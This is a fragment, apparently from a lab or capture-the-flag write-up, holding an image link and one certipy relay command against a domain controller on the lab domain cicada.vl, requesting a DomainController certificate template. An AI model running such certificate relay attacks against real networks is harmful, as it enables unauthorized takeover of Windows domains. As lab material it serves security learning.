 certipy relay -target DC-JPQ225.cicada.vl -template DomainController